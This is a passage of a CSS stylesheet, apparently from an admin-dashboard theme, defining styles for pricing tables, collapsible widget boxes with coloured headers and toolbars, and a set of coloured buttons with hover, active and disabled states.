            padding-right: 12px !important;
        }
}

@media only screen and (max-width: 479px) {
    .pricing-box {
        margin: 0;
        margin-bottom: 16px;
        width: 100%;
        padding-left: 12px !important;
        padding-right: 12px !important;
    }
}

.pricing-table-header {
    padding-top: 0;
    margin-top: 0;
    text-align: left;
}

    .pricing-table-header > li {
        padding: 7px 0 7px 11px;
        font-size: 13px;
    }

.pricing-table {
    margin-top: 0;
}

    .pricing-table > li {
        text-align: center;
        padding: 7px 0;
        font-size: 13px;
    }

.list-striped > li:nth-child(odd) {
    background-color: #FFF;
}

.list-striped > li:nth-child(even) {
    background-color: #F2F3EB;
}

.list-striped.pricing-table-header > li:nth-child(even) {
    background-color: #EEE;
}

.pricing-box-small {
    box-shadow: none;
    margin-left: -2px;
    background-color: #FFF;
    position: relative;
    z-index: 10;
}

    .pricing-box-small .price {
        line-height: 20px;
        height: 28px;
        text-align: center;
    }

        .pricing-box-small .price .label:before,
        .pricing-box-small .price .label:after {
            margin-top: -2px;
            opacity: 0.9;
            filter: alpha(opacity=90);
        }

    .pricing-box-small:hover {
        box-shadow: 0 0 4px 2px rgba(0, 0, 0, 0.15);
        z-index: 11;
        -webkit-transform: scale(1.04);
        -ms-transform: scale(1.04);
        -o-transform: scale(1.04);
        transform: scale(1.04);
    }

        .pricing-box-small:hover .price > .label {
            -webkit-transform: scale(0.96);
            -ms-transform: scale(0.96);
            -o-transform: scale(0.96);
            transform: scale(0.96);
        }

.pricing-span {
    margin: 0;
    width: 19%;
    max-width: 150px !important;
    min-width: 110px !important;
    float: left !important;
}

.pricing-span-header {
    padding-right: 0;
}

@media only screen and (min-width: 480px) {
    .pricing-span-body {
        padding-left: 0;
        padding-right: 0;
    }
}

@media only screen and (max-width: 480px) {
    .pricing-span-header,
    .pricing-span-body {
        width: 100%;
        padding-right: 12px;
    }
}




.widget-box {
    padding: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin: 3px 0;
    border: 1px solid #CCC;
}

@media only screen and (max-width: 767px) {
    .widget-box {
        margin-top: 7px;
        margin-bottom: 7px;
    }
}

.widget-header {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    position: relative;
    min-height: 38px;
    background: #f7f7f7;
    background-image: -webkit-linear-gradient(top, #ffffff 0%, #eeeeee 100%);
    background-image: -o-linear-gradient(top, #ffffff 0%, #eeeeee 100%);
    background-image: linear-gradient(to bottom, #ffffff 0%, #eeeeee 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffeeeeee', GradientType=0);
    color: #669fc7;
    border-bottom: 1px solid #DDD;
    padding-left: 12px;
}

    .widget-header:before,
    .widget-header:after {
        content: "";
        display: table;
        line-height: 0;
    }

    .widget-header:after {
        clear: right;
    }

.widget-box.collapsed > .widget-header {
    border-bottom-width: 0;
}

.collapsed.fullscreen > .widget-header {
    border-bottom-width: 1px;
}

.collapsed > .widget-body {
    display: none;
}

.widget-header-flat {
    background: #F7F7F7;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.widget-header-large {
    min-height: 49px;
    padding-left: 18px;
}

.widget-header-small {
    min-height: 31px;
    padding-left: 10px;
}

.widget-header > .widget-title {
    line-height: 36px;
    padding: 0;
    margin: 0;
    display: inline;
}

    .widget-header > .widget-title > .ace-icon {
        margin-right: 5px;
        font-weight: normal;
        display: inline-block;
    }

.widget-header-large > .widget-title {
    line-height: 48px;
}

.widget-header-small > .widget-title {
    line-height: 30px;
}

.widget-toolbar {
    display: inline-block;
    padding: 0 10px;
    line-height: 37px;
    float: right;
    position: relative;
}

.widget-header-large > .widget-toolbar {
    line-height: 48px;
}

.widget-header-small > .widget-toolbar {
    line-height: 29px;
}

.widget-toolbar.no-padding {
    padding: 0;
}

.widget-toolbar.padding-5 {
    padding: 0 5px;
}

.widget-toolbar:before {
    display: inline-block;
    content: "";
    position: absolute;
    top: 3px;
    bottom: 3px;
    left: -1px;
    border: 1px solid #D9D9D9;
    border-width: 0 1px 0 0;
}

.widget-header-large > .widget-toolbar:before {
    top: 6px;
    bottom: 6px;
}

[class*="widget-color-"] > .widget-header > .widget-toolbar:before {
    border-color: #EEE;
}

.widget-color-orange > .widget-header > .widget-toolbar:before {
    border-color: #FEA;
}

.widget-color-dark > .widget-header > .widget-toolbar:before {
    border-color: #222;
    box-shadow: -1px 0 0 rgba(255, 255, 255, 0.2), inset 1px 0 0 rgba(255, 255, 255, 0.1);
}

.widget-toolbar.no-border:before {
    display: none;
}

.widget-toolbar label {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0;
}

.widget-toolbar > a,
.widget-toolbar > .widget-menu > a {
    font-size: 14px;
    margin: 0 1px;
    display: inline-block;
    padding: 0;
    line-height: 24px;
}

    .widget-toolbar > a:hover,
    .widget-toolbar > .widget-menu > a:hover {
        text-decoration: none;
    }

.widget-header-large > .widget-toolbar > a,
.widget-header-large > .widget-toolbar > .widget-menu > a {
    font-size: 15px;
    margin: 0 1px;
}

.widget-toolbar > .btn {
    line-height: 27px;
    margin-top: -2px;
}

    .widget-toolbar > .btn.smaller {
        line-height: 26px;
    }

    .widget-toolbar > .btn.bigger {
        line-height: 28px;
    }

.widget-toolbar > .btn-sm {
    line-height: 24px;
}

    .widget-toolbar > .btn-sm.smaller {
        line-height: 23px;
    }

    .widget-toolbar > .btn-sm.bigger {
        line-height: 25px;
    }

.widget-toolbar > .btn-xs {
    line-height: 22px;
}

    .widget-toolbar > .btn-xs.smaller {
        line-height: 21px;
    }

    .widget-toolbar > .btn-xs.bigger {
        line-height: 23px;
    }

.widget-toolbar > .btn-minier {
    line-height: 18px;
}

    .widget-toolbar > .btn-minier.smaller {
        line-height: 17px;
    }

    .widget-toolbar > .btn-minier.bigger {
        line-height: 19px;
    }

.widget-toolbar > .btn-lg {
    line-height: 36px;
}

    .widget-toolbar > .btn-lg.smaller {
        line-height: 34px;
    }

    .widget-toolbar > .btn-lg.bigger {
        line-height: 38px;
    }

.widget-toolbar-dark {
    background: #444;
}

.widget-toolbar-light {
    background: rgba(255, 255, 255, 0.85);
}

.widget-toolbar > .widget-menu {
    display: inline-block;
    position: relative;
}

    .widget-toolbar > a[data-action],
    .widget-toolbar > .widget-menu > a[data-action] {
        -webkit-transition: transform 0.1s;
        -o-transition: transform 0.1s;
        transition: transform 0.1s;
    }

        .widget-toolbar > a[data-action] > .ace-icon,
        .widget-toolbar > .widget-menu > a[data-action] > .ace-icon {
            margin-right: 0;
        }

        .widget-toolbar > a[data-action]:focus,
        .widget-toolbar > .widget-menu > a[data-action]:focus {
            text-decoration: none;
            outline: none;
        }

        .widget-toolbar > a[data-action]:hover,
        .widget-toolbar > .widget-menu > a[data-action]:hover {
            -moz-transform: scale(1.2);
            -webkit-transform: scale(1.2);
            -o-transform: scale(1.2);
            -ms-transform: scale(1.2);
            transform: scale(1.2);
        }

.widget-body {
    background-color: #FFF;
}

.widget-main {
    padding: 12px;
}

    .widget-main.padding-32 {
        padding: 32px;
    }

    .widget-main.padding-30 {
        padding: 30px;
    }

    .widget-main.padding-28 {
        padding: 28px;
    }

    .widget-main.padding-26 {
        padding: 26px;
    }

    .widget-main.padding-24 {
        padding: 24px;
    }

    .widget-main.padding-22 {
        padding: 22px;
    }

    .widget-main.padding-20 {
        padding: 20px;
    }

    .widget-main.padding-18 {
        padding: 18px;
    }

    .widget-main.padding-16 {
        padding: 16px;
    }

    .widget-main.padding-14 {
        padding: 14px;
    }

    .widget-main.padding-12 {
        padding: 12px;
    }

    .widget-main.padding-10 {
        padding: 10px;
    }

    .widget-main.padding-8 {
        padding: 8px;
    }

    .widget-main.padding-6 {
        padding: 6px;
    }

    .widget-main.padding-4 {
        padding: 4px;
    }

    .widget-main.padding-2 {
        padding: 2px;
    }

    .widget-main.padding-0 {
        padding: 0px;
    }

    .widget-main.no-padding {
        padding: 0;
    }

.widget-toolbar .progress {
    vertical-align: middle;
    display: inline-block;
    margin: 0;
}

.widget-toolbar > .dropdown,
.widget-toolbar > .dropup {
    display: inline-block;
}

.widget-box > .widget-header > .widget-toolbar > [data-action="settings"],
.widget-color-dark > .widget-header > .widget-toolbar > [data-action="settings"],
.widget-box > .widget-header > .widget-toolbar > .widget-menu > [data-action="settings"],
.widget-color-dark > .widget-header > .widget-toolbar > .widget-menu > [data-action="settings"] {
    color: #99CADB;
}

.widget-box > .widget-header > .widget-toolbar > [data-action="reload"],
.widget-color-dark > .widget-header > .widget-toolbar > [data-action="reload"],
.widget-box > .widget-header > .widget-toolbar > .widget-menu > [data-action="reload"],
.widget-color-dark > .widget-header > .widget-toolbar > .widget-menu > [data-action="reload"] {
    color: #ACD392;
}

.widget-box > .widget-header > .widget-toolbar > [data-action="collapse"],
.widget-color-dark > .widget-header > .widget-toolbar > [data-action="collapse"],
.widget-box > .widget-header > .widget-toolbar > .widget-menu > [data-action="collapse"],
.widget-color-dark > .widget-header > .widget-toolbar > .widget-menu > [data-action="collapse"] {
    color: #AAA;
}

.widget-box > .widget-header > .widget-toolbar > [data-action="close"],
.widget-color-dark > .widget-header > .widget-toolbar > [data-action="close"],
.widget-box > .widget-header > .widget-toolbar > .widget-menu > [data-action="close"],
.widget-color-dark > .widget-header > .widget-toolbar > .widget-menu > [data-action="close"] {
    color: #E09E96;
}

.widget-box[class*="widget-color-"] > .widget-header {
    color: #FFF;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.widget-color-blue {
    border-color: #307ecc;
}

    .widget-color-blue > .widget-header {
        background: #307ecc;
        border-color: #307ecc;
    }

.widget-color-blue2 {
    border-color: #5090c1;
}

    .widget-color-blue2 > .widget-header {
        background: #5090c1;
        border-color: #5090c1;
    }

.widget-color-blue3 {
    border-color: #6379aa;
}

    .widget-color-blue3 > .widget-header {
        background: #6379aa;
        border-color: #6379aa;
    }

.widget-color-green {
    border-color: #82af6f;
}

    .widget-color-green > .widget-header {
        background: #82af6f;
        border-color: #82af6f;
    }

.widget-color-green2 {
    border-color: #2e8965;
}

    .widget-color-green2 > .widget-header {
        background: #2e8965;
        border-color: #2e8965;
    }

.widget-color-green3 {
    border-color: #4ebc30;
}

    .widget-color-green3 > .widget-header {
        background: #4ebc30;
        border-color: #4ebc30;
    }

.widget-color-red {
    border-color: #e2755f;
}

    .widget-color-red > .widget-header {
        background: #e2755f;
        border-color: #e2755f;
    }

.widget-color-red2 {
    border-color: #e04141;
}

    .widget-color-red2 > .widget-header {
        background: #e04141;
        border-color: #e04141;
    }

.widget-color-red3 {
    border-color: #d15b47;
}

    .widget-color-red3 > .widget-header {
        background: #d15b47;
        border-color: #d15b47;
    }

.widget-color-purple {
    border-color: #7e6eb0;
}

    .widget-color-purple > .widget-header {
        background: #7e6eb0;
        border-color: #7e6eb0;
    }

.widget-color-pink {
    border-color: #ce6f9e;
}

    .widget-color-pink > .widget-header {
        background: #ce6f9e;
        border-color: #ce6f9e;
    }

.widget-color-orange {
    border-color: #e8b10d;
}

    .widget-color-orange > .widget-header {
        color: #855d10 !important;
        border-color: #e8b10d;
        background: #ffc657;
    }

.widget-color-dark {
    border-color: #5a5a5a;
}

    .widget-color-dark > .widget-header {
        border-color: #666666;
        background: #404040;
    }

.widget-color-grey {
    border-color: #9e9e9e;
}

    .widget-color-grey > .widget-header {
        border-color: #aaaaaa;
        background: #848484;
    }

.widget-box.transparent {
    border-width: 0;
}

    .widget-box.transparent > .widget-header {
        background: none;
        filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
        border-width: 0;
        border-bottom: 1px solid #DCE8F1;
        color: #4383B4;
        padding-left: 3px;
    }

    .widget-box.transparent > .widget-header-large {
        padding-left: 5px;
    }

    .widget-box.transparent > .widget-header-small {
        padding-left: 1px;
    }

    .widget-box.transparent > .widget-body {
        border-width: 0;
        background-color: transparent;
    }

[class*="widget-color-"] > .widget-header > .widget-toolbar > [data-action],
[class*="widget-color-"] > .widget-header > .widget-toolbar > .widget-menu > [data-action] {
    text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2);
}

[class*="widget-color-"] > .widget-header > .widget-toolbar > [data-action="settings"],
[class*="widget-color-"] > .widget-header > .widget-toolbar > .widget-menu > [data-action="settings"] {
    color: #D3E4ED;
}

[class*="widget-color-"] > .widget-header > .widget-toolbar > [data-action="reload"],
[class*="widget-color-"] > .widget-header > .widget-toolbar > .widget-menu > [data-action="reload"] {
    color: #DEEAD3;
}

[class*="widget-color-"] > .widget-header > .widget-toolbar > [data-action="collapse"],
[class*="widget-color-"] > .widget-header > .widget-toolbar > .widget-menu > [data-action="collapse"] {
    color: #E2E2E2;
}

[class*="widget-color-"] > .widget-header > .widget-toolbar > [data-action="close"],
[class*="widget-color-"] > .widget-header > .widget-toolbar > .widget-menu > [data-action="close"] {
    color: #FFD9D5;
}

.widget-color-orange > .widget-header > .widget-toolbar > [data-action],
.widget-color-orange > .widget-header > .widget-toolbar > .widget-menu > [data-action] {
    text-shadow: none;
}

.widget-color-orange > .widget-header > .widget-toolbar > [data-action="settings"],
.widget-color-orange > .widget-header > .widget-toolbar > .widget-menu > [data-action="settings"] {
    color: #559AAB;
}

.widget-color-orange > .widget-header > .widget-toolbar > [data-action="reload"],
.widget-color-orange > .widget-header > .widget-toolbar > .widget-menu > [data-action="reload"] {
    color: #7CA362;
}

.widget-color-orange > .widget-header > .widget-toolbar > [data-action="collapse"],
.widget-color-orange > .widget-header > .widget-toolbar > .widget-menu > [data-action="collapse"] {
    color: #777;
}

.widget-color-orange > .widget-header > .widget-toolbar > [data-action="close"],
.widget-color-orange > .widget-header > .widget-toolbar > .widget-menu > [data-action="close"] {
    color: #A05656;
}

.widget-box.light-border[class*="widget-color-"]:not(.fullscreen) {
    border-width: 0;
}

    .widget-box.light-border[class*="widget-color-"]:not(.fullscreen) > .widget-header {
        border: 1px solid;
        border-color: inherit;
    }

    .widget-box.light-border[class*="widget-color-"]:not(.fullscreen) > .widget-body {
        border: 1px solid;
        border-color: #D6D6D6;
        border-width: 0 1px 1px;
    }

.widget-box.no-border {
    border-width: 0;
}

.widget-box.fullscreen {
    position: fixed;
    margin: 0;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: #FFF;
    border-width: 3px;
    z-index: 1040;
    -moz-backface-visibility: hidden;
}

    .widget-box.fullscreen:not([class*="widget-color-"]) {
        border-color: #AAA;
    }

.widget-body .table {
    border-top: 1px solid #E5E5E5;
}

    .widget-body .table thead:first-child tr {
        background: #FFF;
    }

[class*="widget-color-"] > .widget-body .table thead:first-child tr {
    background: #f2f2f2;
    background-image: -webkit-linear-gradient(top, #f8f8f8 0%, #ececec 100%);
    background-image: -o-linear-gradient(top, #f8f8f8 0%, #ececec 100%);
    background-image: linear-gradient(to bottom, #f8f8f8 0%, #ececec 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff8f8f8', endColorstr='#ffececec', GradientType=0);
}

.widget-body .table.table-bordered thead:first-child > tr {
    border-top-width: 0;
}

.widget-main.no-padding .table {
    margin-bottom: 0;
    border-width: 0;
}

.widget-main.no-padding .table-bordered th:first-child,
.widget-main.no-padding .table-bordered td:first-child {
    border-left-width: 0;
}

.transparent > .widget-body .widget-main .table-bordered > thead > tr > th:last-child,
.widget-main.no-padding .table-bordered > thead > tr > th:last-child,
.transparent > .widget-body .widget-main .table-bordered > tbody > tr > td:last-child,
.widget-main.no-padding .table-bordered > tbody > tr > td:last-child,
.transparent > .widget-body .widget-main .table-bordered > tfoot > tr > td:last-child,
.widget-main.no-padding .table-bordered > tfoot > tr > td:last-child {
    border-right-width: 0 !important;
}

.transparent > .widget-body .widget-main .table-bordered > tbody > tr:last-child > td,
.widget-main.no-padding .table-bordered > tbody > tr:last-child > td {
    border-bottom-width: 0 !important;
}


/** buttons */
.btn {
    display: inline-block;
    color: #FFF !important;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25) !important;
    background-image: none !important;
    border: 5px solid #FFF;
    border-radius: 0;
    box-shadow: none !important;
    -webkit-transition: all ease .15s;
    -o-transition: all ease .15s;
    transition: all ease .15s;
    cursor: pointer;
    vertical-align: middle;
    margin: 0;
    position: relative;
}

.btn-lg {
    border-width: 5px;
    line-height: 1.35;
    padding: 7px 16px;
}

.btn-sm {
    border-width: 4px;
    font-size: 13px;
    padding: 4px 9px;
    line-height: 1.39;
}

.btn-xs {
    border-width: 3px;
}

.btn-minier {
    padding: 0 4px;
    line-height: 18px;
    border-width: 2px;
    font-size: 12px;
}

button.btn:active {
    top: 1px;
}

.btn,
.btn-default,
.btn:focus,
.btn-default:focus {
    background-color: #abbac3 !important;
    border-color: #abbac3;
}

    .btn:hover,
    .btn-default:hover,
    .btn:active,
    .btn-default:active,
    .open .btn.dropdown-toggle,
    .open .btn-default.dropdown-toggle {
        background-color: #8b9aa3 !important;
        border-color: #abbac3;
    }

    .btn.no-border:hover,
    .btn-default.no-border:hover,
    .btn.no-border:active,
    .btn-default.no-border:active {
        border-color: #8b9aa3;
    }

    .btn.no-hover:hover,
    .btn-default.no-hover:hover,
    .btn.no-hover:active,
    .btn-default.no-hover:active {
        background-color: #abbac3 !important;
    }

    .btn.active,
    .btn-default.active {
        background-color: #9baab3 !important;
        border-color: #8799a4;
    }

    .btn.no-border.active,
    .btn-default.no-border.active {
        background-color: #92a3ac !important;
        border-color: #92a3ac;
    }

    .btn.disabled,
    .btn-default.disabled,
    .btn[disabled],
    .btn-default[disabled],
    fieldset[disabled] .btn,
    fieldset[disabled] .btn-default,
    .btn.disabled:hover,
    .btn-default.disabled:hover,
    .btn[disabled]:hover,
    .btn-default[disabled]:hover,
    fieldset[disabled] .btn:hover,
    fieldset[disabled] .btn-default:hover,
    .btn.disabled:focus,
    .btn-default.disabled:focus,
    .btn[disabled]:focus,
    .btn-default[disabled]:focus,
    fieldset[disabled] .btn:focus,
    fieldset[disabled] .btn-default:focus,
    .btn.disabled:active,
    .btn-default.disabled:active,
    .btn[disabled]:active,
    .btn-default[disabled]:active,
    fieldset[disabled] .btn:active,
    fieldset[disabled] .btn-default:active,
    .btn.disabled.active,
    .btn-default.disabled.active,
    .btn[disabled].active,
    .btn-default[disabled].active,
    fieldset[disabled] .btn.active,
    fieldset[disabled] .btn-default.active {
        background-color: #abbac3 !important;
        border-color: #abbac3;
    }

.btn-primary,
.btn-primary:focus {
    background-color: #428bca !important;
    border-color: #428bca;
}

    .btn-primary:hover,
    .btn-primary:active,
    .open .btn-primary.dropdown-toggle {
        background-color: #1b6aaa !important;
        border-color: #428bca;
    }

    .btn-primary.no-border:hover,
    .btn-primary.no-border:active {
        border-color: #1b6aaa;
    }

    .btn-primary.no-hover:hover,
    .btn-primary.no-hover:active {
        background-color: #428bca !important;
    }

    .btn-primary.active {
        background-color: #2f7bba !important;
        border-color: #27689d;
    }

    .btn-primary.no-border.active {
        background-color: #2b72ae !important;
        border-color: #2b72ae;
    }

    .btn-primary.disabled,
    .btn-primary[disabled],
    fieldset[disabled] .btn-primary,
    .btn-primary.disabled:hover,
    .btn-primary[disabled]:hover,
    fieldset[disabled] .btn-primary:hover,
    .btn-primary.disabled:focus,
    .btn-primary[disabled]:focus,
    fieldset[disabled] .btn-primary:focus,
    .btn-primary.disabled:active,
    .btn-primary[disabled]:active,
    fieldset[disabled] .btn-primary:active,
    .btn-primary.disabled.active,
    .btn-primary[disabled].active,
    fieldset[disabled] .btn-primary.active {
        background-color: #428bca !important;
        border-color: #428bca;
    }

.btn-info,
.btn-info:focus {
    background-color: #6fb3e0 !important;
    border-color: #6fb3e0;
}

    .btn-info:hover,
    .btn-info:active,
    .open .btn-info.dropdown-toggle {
        background-color: #4f99c6 !important;
        border-color: #6fb3e0;
    }

    .btn-info.no-border:hover,
    .btn-info.no-border:active {
        border-color: #4f99c6;
    }

    .btn-info.no-hover:hover,
    .btn-info.no-hover:active {
        background-color: #6fb3e0 !important;
    }

    .btn-info.active {
        background-color: #5fa6d3 !important;
        border-color: #4396cb;
    }

    .btn-info.no-border.active {
        background-color: #539fd0 !important;
        border-color: #539fd0;
    }

    .btn-info.disabled,
    .btn-info[disabled],
    fieldset[disabled] .btn-info,
    .btn-info.disabled:hover,
    .btn-info[disabled]:hover,
    fieldset[disabled] .btn-info:hover,
    .btn-info.disabled:focus,
    .btn-info[disabled]:focus,
    fieldset[disabled] .btn-info:focus,
    .btn-info.disabled:active,
    .btn-info[disabled]:active,
    fieldset[disabled] .btn-info:active,
    .btn-info.disabled.active,
    .btn-info[disabled].active,
    fieldset[disabled] .btn-info.active {
        background-color: #6fb3e0 !important;
        border-color: #6fb3e0;
    }

.btn-info2,
.btn-info2:focus {
    background-color: #95c6e5 !important;
    border-color: #95c6e5;
}

    .btn-info2:hover,
    .btn-info2:active,
    .open .btn-info2.dropdown-toggle {
        background-color: #67a6ce !important;
        border-color: #95c6e5;
    }

    .btn-info2.no-border:hover,
    .btn-info2.no-border:active {
        border-color: #67a6ce;
    }

    .btn-info2.no-hover:hover,
    .btn-info2.no-hover:active {
        background-color: #95c6e5 !important;
    }

    .btn-info2.active {
        background-color: #7eb6da !important;
        border-color: #62a6d1;
    }

    .btn-info2.no-border.active {
        background-color: #72afd6 !important;
        border-color: #72afd6;
    }

    .btn-info2.disabled,
    .btn-info2[disabled],
    fieldset[disabled] .btn-info2,
    .btn-info2.disabled:hover,
    .btn-info2[disabled]:hover,
    fieldset[disabled] .btn-info2:hover,
    .btn-info2.disabled:focus,
    .btn-info2[disabled]:focus,
    fieldset[disabled] .btn-info2:focus,
    .btn-info2.disabled:active,
    .btn-info2[disabled]:active,
    fieldset[disabled] .btn-info2:active,
    .btn-info2.disabled.active,
    .btn-info2[disabled].active,
    fieldset[disabled] .btn-info2.active {
        background-color: #95c6e5 !important;
        border-color: #95c6e5;
    }

.btn-success,
.btn-success:focus {
    background-color: #87b87f !important;
    border-color: #87b87f;
}

    .btn-success:hover,
    .btn-success:active,
    .open .btn-success.dropdown-toggle {
        background-color: #629b58 !important;
        border-color: #87b87f;
    }

    .btn-success.no-border:hover,
    .btn-success.no-border:active {
        border-color: #629b58;
    }

    .btn-success.no-hover:hover,
    .btn-success.no-hover:active {
        background-color: #87b87f !important;
    }

    .btn-success.active {
        background-color: #75aa6c !important;
        border-color: #629959;
    }

    .btn-success.no-border.active {
        background-color: #6ba462 !important;
        border-color: #6ba462;
    }

    .btn-success.disabled,
    .btn-success[disabled],
    fieldset[disabled] .btn-success,
    .btn-success.disabled:hover,
    .btn-success[disabled]:hover,
    fieldset[disabled] .btn-success:hover,
    .btn-success.disabled:focus,
    .btn-success[disabled]:focus,
    fieldset[disabled] .btn-success:focus,
    .btn-success.disabled:active,
    .btn-success[disabled]:active,
    fieldset[disabled] .btn-success:active,
    .btn-success.disabled.active,
    .btn-success[disabled].active,
    fieldset[disabled] .btn-success.active {
        background-color: #87b87f !important;
        border-color: #87b87f;
    }

.btn-warning,
.btn-warning:focus {
    background-color: #ffb752 !important;
    border-color: #ffb752;
}

    .btn-warning:hover,
    .btn-warning:active,
    .open .btn-warning.dropdown-toggle {
        background-color: #e59729 !important;
        border-color: #ffb752;
    }

    .btn-warning.no-border:hover,
    .btn-warning.no-border:active {
        border-color: #e59729;
    }

    .btn-warning.no-hover:hover,
    .btn-warning.no-hover:active {
        background-color: #ffb752 !important;
    }

    .btn-warning.active {
        background-color: #f2a73e !important;
        border-color: #f0981c;
    }

    .btn-warning.no-border.active {
        background-color: #f1a02f !important;
        border-color: #f1a02f;
    }

    .btn-warning.disabled,
    .btn-warning[disabled],
    fieldset[disabled] .btn-warning,
    .btn-warning.disabled:hover,
    .btn-warning[disabled]:hover,
    fieldset[disabled] .btn-warning:hover,
    .btn-warning.disabled:focus,
    .btn-warning[disabled]:focus,
    fieldset[disabled] .btn-warning:focus,
    .btn-warning.disabled:active,
    .btn-warning[disabled]:active,
    fieldset[disabled] .btn-warning:active,
    .btn-warning.disabled.active,
    .btn-warning[disabled].active,
    fieldset[disabled] .btn-warning.active {
        background-color: #ffb752 !important;
        border-color: #ffb752;
    }

.btn-danger,
.btn-danger:focus {
    background-color: #d15b47 !important;
    border-color: #d15b47;
}

    .btn-danger:hover,
    .btn-danger:active,
    .open .btn-danger.dropdown-toggle {
        background-color: #b74635 !important;
        border-color: #d15b47;
    }

    .btn-danger.no-border:hover,
    .btn-danger.no-border:active {
        border-color: #b74635;
    }

    .btn-danger.no-hover:hover,
    .btn-danger.no-hover:active {
        background-color: #d15b47 !important;
    }

    .btn-danger.active {
        background-color: #c4513e !important;
        border-color: #aa4434;
    }

    .btn-danger.no-border.active {
        background-color: #ba4b39 !important;
        border-color: #ba4b39;
    }

    .btn-danger.disabled,
    .btn-danger[disabled],
    fieldset[disabled] .btn-danger,
    .btn-danger.disabled:hover,
    .btn-danger[disabled]:hover,
    fieldset[disabled] .btn-danger:hover,
    .btn-danger.disabled:focus,
    .btn-danger[disabled]:focus,
    fieldset[disabled] .btn-danger:focus,
    .btn-danger.disabled:active,
    .btn-danger[disabled]:active,
    fieldset[disabled] .btn-danger:active,
    .btn-danger.disabled.active,
    .btn-danger[disabled].active,
    fieldset[disabled] .btn-danger.active {
        background-color: #d15b47 !important;
        border-color: #d15b47;
    }

.btn-inverse,
.btn-inverse:focus {
    background-color: #555555 !important;
    border-color: #555555;
}

    .btn-inverse:hover,
    .btn-inverse:active,
    .open .btn-inverse.dropdown-toggle {
        background-color: #303030 !important;
        border-color: #555555;
    }

    .btn-inverse.no-border:hover,
    .btn-inverse.no-border:active {
        border-color: #303030;
    }

    .btn-inverse.no-hover:hover,
    .btn-inverse.no-hover:active {
        background-color: #555555 !important;
    }

    .btn-inverse.active {
        background-color: #434343 !important;
        border-color: #313131;
    }

    .btn-inverse.no-border.active {
        background-color: #3b3b3b !important;
        border-color: #3b3b3b;
    }

    .btn-inverse.disabled,
    .btn-inverse[disabled],
    fieldset[disabled] .btn-inverse,
    .btn-inverse.disabled:hover,
    .btn-inverse[disabled]:hover,
    fieldset[disabled] .btn-inverse:hover,
    .btn-inverse.disabled:focus,
    .btn-inverse[disabled]:focus,
    fieldset[disabled] .btn-inverse:focus,
    .btn-inverse.disabled:active,
    .btn-inverse[disabled]:active,
    fieldset[disabled] .btn-inverse:active,
    .btn-inverse.disabled.active,
    .btn-inverse[disabled].active,
    fieldset[disabled] .btn-inverse.active {
        background-color: #555555 !important;
        border-color: #555555;
    }

.btn-pink,
.btn-pink:focus {
    background-color: #d6487e !important;
    border-color: #d6487e;
}

    .btn-pink:hover,
    .btn-pink:active,
    .open .btn-pink.dropdown-toggle {
        background-color: #b73766 !important;
        border-color: #d6487e;
    }

    .btn-pink.no-border:hover,
    .btn-pink.no-border:active {
        border-color: #b73766;
    }

    .btn-pink.no-hover:hover,
    .btn-pink.no-hover:active {
        background-color: #d6487e !important;
    }

    .btn-pink.active {
        background-color: #c74072 !important;
        border-color: #af3462;
    }

    .btn-pink.no-border.active {
        background-color: #be386a !important;
        border-color: #be386a;
    }

    .btn-pink.disabled,
    .btn-pink[disabled],
    fieldset[disabled] .btn-pink,
    .btn-pink.disabled:hover,
    .btn-pink[disabled]:hover,
    fieldset[disabled] .btn-pink:hover,
    .btn-pink.disabled:focus,
    .btn-pink[disabled]:focus,
    fieldset[disabled] .btn-pink:focus,
    .btn-pink.disabled:active,
    .btn-pink[disabled]:active,
    fieldset[disabled] .btn-pink:active,
    .btn-pink.disabled.active,
    .btn-pink[disabled].active,
    fieldset[disabled] .btn-pink.active {
        background-color: #d6487e !important;
        border-color: #d6487e;
    }

.btn-purple,
.btn-purple:focus {
    background-color: #9585bf !important;
    border-color: #9585bf;
}

    .btn-purple:hover,
    .btn-purple:active,
    .open .btn-purple.dropdown-toggle {
        background-color: #7461aa !important;
        border-color: #9585bf;
    }

    .btn-purple.no-border:hover,
    .btn-purple.no-border:active {
        border-color: #7461aa;
    }

    .btn-purple.no-hover:hover,
    .btn-purple.no-hover:active {
        background-color: #9585bf !important;
    }

    .btn-purple.active {
        background-color: #8573b5 !important;
        border-color: #705ca8;
    }

    .btn-purple.no-border.active {
        background-color: #7c69af !important;
        border-color: #7c69af;
    }

    .btn-purple.disabled,
    .btn-purple[disabled],
    fieldset[disabled] .btn-purple,
    .btn-purple.disabled:hover,
    .btn-purple[disabled]:hover,
    fieldset[disabled] .btn-purple:hover,
    .btn-purple.disabled:focus,
    .btn-purple[disabled]:focus,
    fieldset[disabled] .btn-purple:focus,
    .btn-purple.disabled:active,
    .btn-purple[disabled]:active,
    fieldset[disabled] .btn-purple:active,
    .btn-purple.disabled.active,
    .btn-purple[disabled].active,
    fieldset[disabled] .btn-purple.active {
        background-color: #9585bf !important;
        border-color: #9585bf;
    }

.btn-grey,
.btn-grey:focus {
    background-color: #a0a0a0 !important;
    border-color: #a0a0a0;
}

    .btn-grey:hover,
    .btn-grey:active,
    .open .btn-grey.dropdown-toggle {
        background-color: #888888 !important;
        border-color: #a0a0a0;
    }

    .btn-grey.no-border:hover,
    .btn-grey.no-border:active {
        border-color: #888888;
    }

    .btn-grey.no-hover:hover,
    .btn-grey.no-hover:active {
        background-color: #a0a0a0 !important;
    }

    .btn-grey.active {
        background-color: #949494 !important;
        border-color: #828282;
    }

    .btn-grey.no-border.active {
        background-color: #8c8c8c !important;
        border-color: #8c8c8c;
    }

    .btn-grey.disabled,
    .btn-grey[disabled],
    fieldset[disabled] .btn-grey,
    .btn-grey.disabled:hover,
    .btn-grey[disabled]:hover,
    fieldset[disabled] .btn-grey:hover,
    .btn-grey.disabled:focus,
    .btn-grey[disabled]:focus,
    fieldset[disabled] .btn-grey:focus,
    .btn-grey.disabled:active,
    .btn-grey[disabled]:active,
